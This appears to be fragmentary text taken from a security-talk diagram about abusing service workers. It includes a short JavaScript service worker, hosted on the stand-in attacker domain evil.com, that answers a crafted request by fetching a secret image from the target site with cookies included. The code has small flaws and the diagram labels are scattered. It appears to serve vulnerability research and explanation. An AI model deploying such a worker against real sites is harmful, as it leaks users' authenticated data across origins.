 https://evil.com
Same-origin resource?
Network
<img src="https://evil.com/magic">
No
Request in scope?
Yes
/magic
Browser
/secret.jpg
// https://evil.com/Service_Worker.js
If(event.request.url.endsWith("magic")){
event.respondWith(
fetch("https://example.com/secret.jpg",
{mode: "no-cors", credentials: "include"})
);
}
Service Worker
Example.com
https://evil.com/Service_Worker.js
BUT
Include cookie
bugSWAT
bugSW
bugSWAT